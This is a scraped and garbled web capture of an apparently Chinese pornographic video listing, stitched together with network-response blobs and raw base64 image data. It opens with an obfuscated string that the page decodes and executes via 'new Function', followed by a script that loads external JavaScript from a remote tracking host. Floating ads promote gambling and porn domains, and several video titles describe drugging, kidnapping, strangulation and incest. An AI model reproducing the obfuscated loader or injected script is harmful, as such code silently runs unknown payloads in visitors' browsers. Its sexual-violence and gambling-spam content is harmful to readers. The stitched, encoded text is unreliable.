wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0107kc.urkmhgs.com:8008/d/5230?t=0.9105756059399683
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}no@1{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}01S(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}01S(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmq(Yff4)m(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0107dc.vmwyevo.com:8007/d/6258?t=0.2523257607340781
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}ns}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}0\\\/@s}Q}}n01nnmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}01f(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmDhOXOX7m(O^g@0{1\\\/1001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171542784.txt
body_size: 92066
content:
R0lGODlhgALIAOZ/AOnv/LrI/p9y3f0FRvjn66+UlJNpcv63yv/O3bqrrP3e5rOJqcawsv/W3svb/9LNz9doucnK+ZNyie3s7sZqyPSqvPeYry8mLLy991Y0S9vd/6d5p2tKUw4NEpuIjd73+aV3lnZUavZCbeAAOXxqcm1Uo+VkqlFES9KZqUQxNs67w/nv8tCAyseMmqSDfc1arZBKiiMYI41pu7FOhLRasvtoghcXIOLFuraB17qrxLefocxXl6+P66GMpejb3vzG1MABMfuDnerDy8iloZE6Yfrp2zosTI9Yo9/c4+OIx8d0hFtHahoRGOzO1f/36mZCPu3XyZd+687n/5uJ0dnM4vrcz8u96npeW8PExXyAg6CmsNbn58zH4f9ahNjU98zY3iAhJ+/3/zcfId/n//f//9bn/+f3//f3/+////f3997v997v/+/399bv/+f39//399bv9//3/+/37+Dn9+Bao///9e//98KZ4uf//19fZOf/956dnvf/9wAAAP///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAH8ALAAAAACAAsgAAAf/gAiCg4SFhoeIgz+Ci4Y/jYmRiD9CkpaXmJmam5yEDYINoaKjpKWmp6ijCqusra6vrQSrsgS1tre4uboEE728vcDBwsPEE3LGxnLKy8xybM/Q0dLTbF4REdbY19nc197f4OHi4+Nu5ufo6WFkaGHu7/Dx8vFn9fXz+Pn6+/z9AP//wgAcSLDgvzIOpCiUghBhQgcPpTyESLGixYsYKxZ65IgQx42HIIVEwFFkp5AqTJ5cybKlS0ShEKSaSTOVggY3c8LauZOWAp+1fu6qNYGor6JIiyldCuyYU2ROm1Fj42Yq1WjdrlHZxjXCVmvWvmoDO7Ys2bNmr81Jx/bcujDt//rxs2dPrt27eOUZ3Mt34BiJCDUAdiB4osSMiBNbXPSREaRGJiGTZOQRJOONKltSesm5s2dNNUOLVoUTp06eO33ImvWzddChuIoa/fWLqe2mwZ46ZdPMWbSqVqlN0KqtOLnjyJN7m0O1LTo298KcyTt3OvXr2PX23W4wzBiIDB0glEgePEQNitNjnOyY/WXKk9yXvPz+86EhDBTdYFDJvv//J4ki0ygDjmZgKDmVhtqCsbj2Gi26yJaULbdV2MtTuOmWTG++BXfVb8/[base64]/CGeEtcho14Z3E5KlMMnz62RtwzwBXVVvdVmWoN92IRRaKK6bL4jdeOOoWGflEWum89AqUKUA59LAHFjl4QMKTEniwxwMFjWfeYZ4mDFFkIxHpcCKNdSKEBClccEH/[base64]/hLMlBP48sykpGkzTzozyzOczgLNi9B1Fl3MMUcnHdWGzLDxT4fQZH0OG4ciSlxY2qBrbrrksis7dPJ6LTyl9wKABQkYa9ylASnEEIPigDNewEDlIUy3p6HWJ5lKppr6WQWqVvz3/wWJg2HDBRy4wAAVD1xBvsUXP/HE4ENUcUOvkucvCSoDyow5KppT1it0thpaqOZBcQra6BZouqJpaHXKaAsAZie7dNCOXVZTDtWyoQHZvWV4IKzUP8yAqYKQcCAkgB4YYnCBK+jgCiy8mAzFcDEOGEACBPuH3K6XsPiUyjLwiQz+OuECwMGvfOVD2wlc4AMsqIqFzyPZFUzmghus4H76y2IhYmKIy/nvcv8jTQOWtbkxsqlzrnkThBIYNKSMDhhEMx3qcqO6ZSSDUOiYYAWdYwcAUO12iDpX7tRVFuPMQQ9Z+2AIF3kjTJVwICf8xwNO8DzyOQ9tHDBi4DB2ArUNjv8BALEIenionspkhmGKGNV/rnA+GZqvfPDzGxhS4IEcXOFvlSSZAdLHACisoD9D1KKYPjEmMwkrjKPwQSk0l6xWoBEWBFDNT5Z1iwNGcxdySkoDq4Un1fVJDgCQg3P0uEe2hMgLUsvgojroInexAV6SYqQ87fJIAJDwnviKgQ0UB8tWrap55FshCwOnNhcMIQH/mAMpFZZKH05mPtmzzw84AD3y7ROJibPBPle1hDxkIVWqmuXaOgklHTCgCG+oRMSEyVIyUe6LYVSmgpS5JtSg0YBugo0bs0mbbdIRQ948hhuuJU5HkfN30iiUH3tnu93tTkUbVAMiEwnPeVp1HgD/0Ec9R4hP4zGBhSvkZwqMUDFWCdR5NmCCWgGXvoP+Yw0LrRupVGm3IwXzJBxopUUx+srEXcAIJyBBD7SQhcCBIWMuIMETHFeFOtQBCitlqX8KcMtNBo4EOvBE/xqgg1x59rOYRWbNEIQTkfXhtKhFbQqy8EwV5OECqY0tLauJzTfG8U4PQJ5lL/sFoeZ2t7w1R1HNkQCxkUBsyE0AcZHL3CxgIQ1nIAMZ+BAuPZg2tqg1Qhas5oW1TNWdwbuqePlBkHuWkAuVhOX7/GayCzDBr3/76lfnV0VQAkChcS1lKkWSvbt+Jq9H5Ctf4beELPjLCLO0GKue4IICNK4AVSiC/xPqUAX/SnYlKehDBzqQViZ0eMN9OAEoSHECDW/4xCgO8cxoKooEkWDDHtaojNPagT6AoXMqMHGMZ0zjPnjAmkKz7RuPchsseMCjCSCBiW3AYSYzGca9VfKGnezkEzOht+goMYpTbGMTb7nGYEgAG9LABz6QgSoXmDKPNQpiD3RlK8bZRnfd0E7ZVXW8eMaHGd4BEHd0FQDv82tAYVkxi+VyZBkYmRhiwIQUTOkGWPjHd/KrmPbUtT4sC0ErBSxjAa/WXyRYguIqBoa1caAAOtDBEHwJBShQ+ML/KUAfmKDgwPkTDDXObLA8MOtRy7DQuO6DDpBJ2iZoeJasSjarKv/GhD6wdhV56MP5OKnsVgVbNdZUzc+QkmTQ5ioLngU3CfJQsdOe2NyjbhXamN0BEjzg2Isbmbrd2+5wmsMDHXivJi06ZfiJz6I2ToPAyWyHPWx4cdVWlZOR44XuTrDOHsyzxPFR3j//Iw/[base64]/HBB+AzVOwR40HPgFGP7xC9hAs1NwjgkcWwIg2EDms36EJWw4A5jX/AY2IIEjpKDGSGCDHQYebSbI4A4suAPsZc8CHBjhtDlgV8M1MAc1FKqcWgvvxEOYVXjsOZJcNYgWwJq458ESvmS1pPNYuLYUzM8ATyh5C6oABfs6ROVDMtJDWR4mBsTQfDTvq8z/OtYTeJTchH7SqQtw0gk7wQdFKIKFiZ4IygZOw0xgAkkAAUGQBAIIASZABKdlWSSQYx2QAgL4dgO4AwuYahZ4gRbIAKIgBFa2Zp0GBjAAASI4giP4dGumTxDAAim4gioIAfnmgTIGYw9Qda30bzb4a/J2/wIhgHlHUGMdAAMsEIRCyAIUQAOndQHR9oNDKIRFeITnkAAalgFLKIRy1wFLMIVBeHt98AADlwZ2kGEdQAMUQIRkSAFmaG4fABBu8AHmoAdu+F3l9E7DJ17F52f2UnEFMQexdFZ8aD5+UzHT53wkY30usEvzcwNVMAQ58A/gtx6isn8AkgEWg34al1HlQ3P+Blh5EFIVxQESoCtDUD/25wRQ4ANNwH8YtmRqZQNEYAKu+IquuAPN9oJqBWIaRgQICIuuSAcKaG4a9os++Isa5gENoGS0lnDVlgIgMIImQIIQIHLIyAHO6IyrgozLlmZ9IGWgt3VZp3nduHkbQHhJIP+EMIBaYggBZmiG6FiOfUBupyWG6RiP7JgHbjBBi9cHSxCP8Zh3fQAD+piOqNVcWYBa/2iGNHAECyiQCcCGwAcjcziHBBEGyDcQWcBPF+B8Z/[base64]/ZP1YkEb4jgXJjnuXbxeQmDRQjpUZYg2JDsL3kPNkEBb3D0hwfuUzfR3ZfLlkVhn5VYJzBTZ0ci1QRS0AAnMAAN+nkg/jkpwhBPz0gTT5SpMYUItDVsA2arqSADewnCjFB3VAilDwJUiJCSU2lkzXAil4lc2oBEvHdCzgdCemnc3IASFgABxznuaZniQQAiHAATUGkxoml9PojM2olhAgn2y5gvN5n86ogv7JghDQi9HWBzOwn/spmOgIATQgBqclBoKZjoNJA1oIhX3goJA5oebwBRnWB/AYj5lpjv/4ofp2gxeQj4kJA9P2a+TTbFrQmW4QF6AJQnuWDxU3mgCA/3HEmZHO5zwxWY3NE4gamQKN0zgnZ1BDkHQ6pJIQgST8lT8UZUnpx2l+VXM6qWBVCj3nIwEn5wNQYEXPeX9BOZ2aAAYaRgcGOIBBIJ6veKYCmIAaBoHiSZdluQM1VmKn1YyviIB66ooImJZrKZdrSZ/TGJciiJ/7+QJ+eYTvaKDOiKCCSZgvYG4ZkKCEmY4vwI8mlgGYyY8dsAcDeWInOmsdAJlPlwFHIHqjN3oSkJhmKAMSkKqpCgJHYAN9QHkNCRcxmmf1ZF4W9wWmiUQ82nyWiDFLkAID1jxiYABUIiWFeKQGkENK6gB4k0XmF1AzeYmUGJwbN297mAIM0ARVAP+djuUERfAxvMl/qKWm6rqLYGiVapqLexqvrtiL2sineBqvEBCozfgC+1qo/sqfhEqCchmw/hqXL8CgqeWM8tmXD5qWfTmYL/B0ieOPD8qwfWl1KkSxIephX+mDo3aiF2Oi/5gBYBB4tXeyKMuqQYgDJ8uyOEABa9eQ0JGreGZe9sSrBYGjU6qaGLlCGhU9hQY/l9Q8JleI2GdQLqAEawAAKQl+qBgCGaVPNblPNBelU/pryTY+hXYF4UquUGB/QMcANyCml6ADp5UB66qmdEAH5pa260oHidoHEnBauJivdruWa4mWfbq3/aq3/Dmof2uo84mosWUEiHq4iPqw/9r/[base64]/Rbv/aLqPdZnwY7v/ZLv4f7twU7vzSwAwPcuATcuOrbB7DVBxkwA5k5AzDQuA5LmIX6uDAAA0SQAUZAA0KYoOqYjm0ZwkGosiygduYGhKVbhiequaqbuh/ajgzpHGzIkB+Q/xdsUBQrwAaxayP4ZKMDsXyBlnE967OraTJP8i+wyWwhOZLyM7xKUABKoAaMmLwNlUU/kELmI7XoN2PaqjjJ1pNX8Fmw2TfJ43NFUAW9FGHcK7ZkKwkhQLdruwNr+5Rx3L/2q742sAPoC7d8jKh8jJa6SAcUuICnBQMQTAQYnMiIbMg7AKh6Or8QrMgXbMgDG7iRjMiYLMkCelpGkAGe/MkwgL8Me580kAFi0Gyo5cEN+8GB2cLp2IuS6cqJmQEsLMuQuQSnlQXAlw9NoADxsAI/UAHCfABNQAA7